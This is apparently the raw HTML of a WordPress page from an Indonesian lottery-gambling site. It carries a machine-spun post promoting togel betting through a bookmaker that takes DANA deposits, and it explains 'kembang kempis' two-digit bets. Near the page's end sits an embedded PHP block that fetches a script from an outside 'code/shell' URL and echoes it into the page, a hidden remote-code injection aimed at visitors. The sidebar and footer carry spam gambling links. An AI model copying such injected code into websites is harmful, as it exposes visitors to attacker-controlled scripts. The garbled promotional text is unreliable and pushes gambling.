<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1268' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1268 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Seruyan				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1268 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					29				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh saat ini pastinya dapat peroleh semua servis terhebat yang semakin lebih terkesan diperbandingkan taruhan di bandar darat. Ialah, dengan pakai tempat online banyak bettor merasai kehebohan dan kenyamanan tidak sama dalam menjalankan tiap-tiap spekulasi yang tambah memberi keuntungan. Togel online sebagai diantara satu bermacam perjudian classic yang tetap lagi ada sampai saat ini.</p>
<p>Pecinta judi togel pasti bertambah bertambah khususnya dengan semua keunggulan terpilih yang semakin lebih terkesan maka dari itu masalah ini kasih kehebohan spesifik dengan bermain yang semakin lebih nyaman dan aman. Siapa saja pasti dapat melakukan semua spekulasi sengit buat tiap-tiap spekulasi menarik misalnya togel online. Peraturan langkah bermain judi togel dalam sesuatu blog judi dapat pemain permainkan dengan gampang serta efektif. Cukup masuk Bersama bandar togel dana bisa dipercaya ialah satu peruntungan di mana pemain dapat juga peroleh layanan deposit lewat DANA secara efektif dan semakin lebih irit</p>
<p>Siapa-siapa saja dapat temukan service terhebat yang paling terkesan melalui langkah bermain yang amat nyaman serta aman tentu betaruh bakal peroleh semua kehebohannya lewat langkah sangat menarik selama seharian. Kedepankan buat dapat merasai serunya taruhan dengan lebih mengesankan maka dari itu tentu pemain dapat temukan servis yang jauh semakin memberikan kepuasan. Teknik bermain judi teraman serta paling simpel kini juga pasti lebih dapat dihandalkan sebagai tempat taruhan paling berprestise yang bisa-bisa unggulan terpercaya dan terbaik. Siapa saja bisa menjalankan tiap-tiap taruhan togel dengan semua kemungkinan menang terbaik maka betaruh dapat temukan layanan paling sederhana.</p>
<h2>Keunggulan Bermain Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Memastikan suatu opsi blog judi terpercaya serta terbaik yakni sesuatu kewajiban buat banyak betaruh. Dengan memercayakan langkah termudah serta efektif bermain judi togel dalam internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Tentu betaruh dapat mempercayakan suatu trik online bagus yang jauh lebih dapat dipercaya maka dari itu peruntungan akan lekas diraih. Tentu beberapa betaruh sekarang ini dapat memercayakan trik paling mudah dalam mengerjakan tiap-tiap taruhan dahsyat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel lewat cara online telah banyak diminati pearuh sekarang ini dengan memercayakan sebuah Android ataupun Iphone. Langkah yang sederhana dan efektif ini pastinya juga beri banyak faedah buat banyak bettor. Pasti terdapat beberapa kelebihan main judi togel pada internet yang dapat diraih banyak bettor terpenting membikin pemain terasa lebih irit taruhan dengan cara fleksibel, Akan halnya keunggulan itu yakni:</p>
<h2>Lebih irit semua perihal</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan koneksi internet pastinya berasa lebih irit. Pemain mengirit waktunya sebab tak usah pergi jauh ke sebuah bandar darat yang dapat memerlukan waktu bisa lebih banyak, pemain juga tak usah pergi jauh maka akan tidak terasa Letih serta bikin pemain tambah dapat mengirit tenaganya. Bahkan juga, pemain bisa mengirit keuangannya karena tak harus mengeluarkan modal yang besar buat mengawali taruhan ini.</p>
<h2>Main fleksibel serta efisien</h2>
<p>Untuk mainkan taruhan togel dengan online pasti juga sangat terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah hingga pemain berasa lebih gampang untuk taruhan togel unggulan. Pastinya juga banyak betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terbaik dimana saja dan kapan pun. Hingga betaruh dengan simpel dapat taruhan dengan aman bisa dipercaya maka bikin pemain judi terasa jauh semakin bahagia sebab bisa memastikan waktu setiap saat dengan tak usah resah selalu untuk dapat ikuti pekerjaan yang lain.</p>
<h2>Berikut Ini Keamanan Tentu Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah dan terkesan taruhan togel secara fleksibel serta makin aman karenanya dapat dipercaya selaku gelaran taruhan berkelas yang bisa dipercaya  baik. Tentu saja, betaruh dapat merasai semua serunya taruhan dengan lebih nyaman serta aman maka dapat memercayakannya jadi arena taruhan berpamor.</p>
<p>Taruhan dengan cara online sudah dipastikan lebih ringan untuk bisa dimainkan sewaktu-waktu serta dimanapun. Keamanan yang tambah terbukti Di saat pakai android berbasiskan internet sebagai alat bermainnya karena itu berasa makin aman serta perihal ini pastinya memberikan dukungan kemenangan yang semakin lebih terjaga sehari-harinya. Keamanan terbukti telah dipastikan bakal diraih pemain Sewaktu dapat masuk di satu diantara website judi sah paling dipercaya.</p>
<p>Siapa saja betaruh pastinya dapat memperoleh perjudian unggulan atraktif yang jauh lebih dapat dipercayai  baik. Siapa-siapa saja banyak betaruh dapat mengerjakan semua jenis spekulasi togel sengit Bersama sebuah bandar togel dana yang bisa diakui. Di bawah ini keamanan yang benar dirasa pemain dengan masuk dalam website paling dipercaya, misalnya:</p>
<p>Rasa aman lantaran luput dari beragam keragua-raguan beragam faksi  dari bermacam Razia yang banyak ditunaikan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Sewaktu login situs memakai suatu account peserta sah yang mana ada kode dapat dipastikan sendiri. Metode login teruji aman dikarenakan sistim dapat kasih pertanyaan spesial ke tiap pemain login supaya lolos dari beragam penutupan atau hacker.<br />
Aman juga buat betaruh dalam melakukan tiap perjudian luar biasa yang jauh semakin terkesan maka perihal ini bisa berikan keamanan dalam memastikan tiap-tiap pembayaran deposit berasa amat aman lantaran situs udah bekerja bersama dengan beragam fasilitas bank bisa dipercaya.<br />
Jati diri pemain Saat melaksanakan register pastinya bisa dapat disimpan secara tambah aman tak pernah dibongkar di siapa-siapa saja, maka privacy pemain pastinya terbangun amat aman dan membikin betaruh berasa lebih gampang dan berminat untuk terus-menerus taruhan secara mudah dimanapun serta setiap saat.<br />
Keuntungan Terunggul Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Memastikan opsi situs dapat dipercaya merupakan sesuatu soal pokok yang harus diutamakan maka dapat dapatkan semua service terpilih dan sangatlah mengesankan. Betaruh pastinya dapat peroleh layanan ternyaman terlebih Di saat dapat masuk Bersama suatu bandar togel dana yang bisa saja unggulan dalam semua sarana yang disiapkan terlebih dalam lakukan pembayaran deposit. Adanya layanan E-Wallet atau dompet digital sama dalam terapan DANA pastinya ini benar-benar memberi keuntungan dan membuat pemain nyaman.</p>
<p>Ada beberapa fungsi atau keuntungan yang jelas dirasa betaruh Di saat bisa mengerjakan spekulasi togel dengan online dan perihal ini membuat pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pastilah dapat peroleh service terhebat yang terkesan dan masalah ini membikin pemain judi selalu terasa bertambah nyaman terlebih untuk dapat temukan keuntungan mengenakkan taruhan togel pada internet. Siapa saja kali saja merasai ketenteraman khusus melalui cara bermain sangat aman dan jadi bisa unggulan terhebat.</p>
<h2>Karena itu, kenali sejumlah keuntungan Bersama situs DANA paling dipercaya ini merupakan:</h2>
<p>Tiap-tiap pemain pastinya diringankan saat kerjakan pembayaran deposit yaitu lewat langkah yang paling ringan dengan pakai terapan DANA.<br />
Keringanan ini juga dirasa buat berbisnis sewaktu-waktu serta dimanapun secara semakin aman serta semakin lebih cepat. Gampang melakukan tiap-tiap spekulasi judi togel terpilih pasti akan dirasa beberapa betaruh secara paling nyaman dan aman. Siapa saja pastilah simpel juga untuk dapat mengerjakan tiap-tiap spekulasi yang tambah dahsyat serta aman.<br />
Trik bayar dengan DANA cukup hanya minimum deposit yang semakin lebih dapat dijangkau misalkan hanya cukup IDR 10.000 saja maka dapat amat mempermudah untuk beberapa betaruh. Dengan tak perlu kerja keras persiapkan modal besar, karena itu bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pasti tidak ada potongan untuk tiap pembayaran deposit serta soal ini begitu memberi keuntungan lantaran nilai saldo akan utuh serta jadi bisa modal taruhan.<br />
Peraturan Judi Kira-kira Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa kasih kehebohan spesifik terpenting dengan kemunculan beragam pasaran serta model taruhan yang makin lebih bermacam. Tiap-tiap pemain dapat temukan servis terunggul yang jauh makin terkesan terpenting dengan rintangan togel online yang tambah lebih menarik beri kehebohan tertentu dengan semangat tinggi memperoleh untung yang tambah tinggi. Karena karenanya permainan togel ini benar-benar dimainkan  metode ringan dan sangat menarik tiap harinya hingga terus kasih kelapangan akses taruhan untuk siapa saja.</p>
<p>Permainan togel dengan online amat ringan dan ringkas di mana pemain dapat semakin bebas tentukan waktu pasang taruhan mengatur pada agenda membuka tutup togel. Dengan tak usah berangkat ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup terdapat resiko karena itu masalah ini terus-menerus berikan kepuasan pada beberapa betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana bisa dipercaya yakni dengan jadi anggota didalamnya supaya bisa terhubung situs serta dapat pasang angka sewaktu-waktu. Pemain penting mempunyai ramalan angka keluaran togel cocok, ialah dengan menimbang dengan pas untuk keluaran hasil angka di pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti serta salah satunya selaku pasaran togel paling besar dan terbeken salah satunya ialah:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan langkah menerka angka karena itu ada sejumlah ketetapan tidak serupa yang dapat pemain tentukan dalam sejumlah type taruhan yang disiapkan. Sudah pasti banyak betaruh dapat terasa jauh semakin nyaman serta aman buat dapat peroleh servis terhebat yang paling unggul serta terkesan hingga betaruh bisa melakukan pelbagai serunya. Keluaran angka togel ini yakni terbagi dalam angka tersusun sejumlah 4 angka yang berturutan yakni jadi AS, KOP, KEPALA dan paling akhir merupakan EKOR. Dengan memastikan taruhan yang pas yakni prakiraan angka yang keluar di pengeluaran togel karena itu tentu saja pemain bisa menang dengan cara lebih gampang.</p>
<h2>Ini Metodenya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Trik termudah dan ringkas dalam mengikut sebuah spekulasi togel online pasti akan dirasa banyak pemain secara optimal. Trik paling sederhana menempatkan taruhan togel dapat pemain turuti di model model taruhan yang disiapkan. Seperti diantaranya merupakan Kembang Kempis yang dapat dimainkan  aturan yang semakin lebih hebat serta menggembirakan. Akan halnya metode bermain taruhan ini yaitu dengan lebih dulu tentukan 2D sangat pas.</p>
<p>Untuk coba permainan ini di bandar togel dana pastilah pemain dapat menerka dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Adapun bila misalkan pengeluaran togel yaitu 5432 pasti 2D depan merupakan 54, 2D tengah ialah 43 dan 2D belakang ialah 32. Pastilah sesudah pemain tentukan 2D cocok dapat lekas memastikannya atau menebaknya menjadi taruhan kembang, kempis atau kembar. Akan halnya keputusannya ialah:</p>
<p>KEMBANG= kalau dari 2 angka kalau yang rasakan yaitu lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka ialah sama yakni bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai misalnya yang dapat pemain kenali misalnya jika pemain memasangkan taruhannya untuk 2D belakang selaku KEMPIS, selanjutnya jika keluaran togel yang ada merupakan 8893 pastilah pemain lantas dipastikan menang sebab dapat disaksikan kalau dari angka itu sisi belakang ialah 93 yang mana jika 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain memasangkan taruhannya buat ramalan 2D depan jadi KEMBANG dan selanjutnya lihat di result togel yang keluar yaitu 3487 pastilah pemain lantas dikatakan menang, kalau dapat disaksikan angka depan ini ialah 34 yang mana angka 3 pastinya lebih kecil dari 4.</p>
<p>Kalau semisalnya pemain menempatkan taruhanya untuk perkiraan 2D tengah jadi KEMBAR, jadi seandainya keluaran togel yaitu 8776 tentu pemain menang serta dapat peroleh keberuntungannya. Tentang hal dapat disaksikan kalau angka sisi tengah merupakan 77 yang mana 7 dan 7 itu ialah sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu opsi situs terpercaya serta terbaik yakni satu perihal penting yang harus menjadi target utama terbaik dalam melaksanakn semua macan pertaruh apa saja terhitung togel Kembang Kempis. Tiap pemain dapat temukan servis taruhan sangat dahsyat dan mengesankan dengan  lebih nyaman serta aman. Tiap pemain pemula pastinya dapat lekas pasang angka secara dan cara yang semakin lebih gampang hingga beberapa betaruh akan peroleh layanan yang  lebih bermutu.</p>
<p>Pemula dapat lekas menempatkan taruhannya di bandar togel dana dengan lakukan sejumlah Cara salah satunya yaitu:</p>
<p>Pemain butuh buka link sah situs untuk selekasnya mendaftarkan dengan langkah membuka terlebih dulu link sah ataupun link opsi situs maka dapat masuk web khusus situs serta butuh pilih menu DAFTAR di bagian atas.<br />
Selesai tampak sebuah formulir register, tentu pemain dapat lekas isi data dengan cara komplet untuk semuanya data yang dibutuhkan misalnya nama Username, kode dengan kode dipastikan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank mengenai.<br />
Pemain bisa mengeklik menu daftar untuk lekas mengolah data cuman secara cepat. Tentu pemain dapat selekasnya lebih gampang peroleh account anggota sah.</p>
<p>Selesai mendapat account peserta sah tentu bisa dipakai buat login situs 24 jam setiap waktu. Peroleh akses situs bandar togel dana selekasnya dan pastikan juga alternatif pasaran togel terkomplet yang ingin dimainkan  kesempatan menang bertambah tinggi maka dari itu tentulah betaruh dapat temukan kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-palangka-raya/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Palangka Raya</span></a></div><div class="nav-next"><a href="https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-selatan/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Barito Selatan<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
